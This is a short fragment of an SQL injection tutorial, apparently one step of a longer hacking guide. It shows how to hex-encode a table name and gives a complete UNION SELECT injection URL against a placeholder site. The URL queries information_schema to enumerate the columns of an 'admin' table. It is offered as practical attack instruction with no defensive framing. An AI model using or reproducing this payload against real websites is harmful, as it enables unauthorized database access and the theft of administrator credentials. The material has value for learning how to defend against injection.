 Change the Name of Table to Hex

• Copy the name of the table you are trying to access, visit the site Text to Hex, paste the name into the website where it says "Say Hello To My Little Friend". Click Convert copy the hex into your query like this.

• http://www.examplesite.com/index.php?id=-5 union select 1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns where table_name=0x61646d696e--

• Notice the 0x before the hex string. This is to tell the server that the next part is a hex string.

• You should now see all the columns inside the table.